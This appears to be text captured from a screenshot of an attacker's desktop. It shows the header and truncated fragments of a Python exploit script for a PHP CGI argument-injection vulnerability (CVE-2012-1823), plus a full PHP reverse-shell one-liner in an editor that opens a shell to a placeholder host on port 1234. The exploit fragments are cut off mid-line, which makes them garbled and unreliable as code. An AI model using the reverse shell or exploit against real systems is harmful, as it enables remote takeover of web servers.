 Shell No. 1
File Actions Edit View Help
################################################################################
# Exploit Title: Cve-2012-1823 PHP CGI Argument Injection Exploit
# Date: May 4, 2012
# Author: rayh4c[0x40]80sec[0x2e]com
# Exploit Discovered
####################
import socket
import sys
def cgi_exploit():
pwn_code = "
post_Length =
http_raw="""
Host: %s
Content-Type: applic
Content-Length: %s
%s
""" %(HOST , post_Le
print http_r
try:
sock = s
sock.con
sock.sen
*Untitled
File Edit Options Search Help
*Untitled ×
$sock=fsockopen("IP",1234);exec("/bin/sh -i <&3 >&3 2>&3");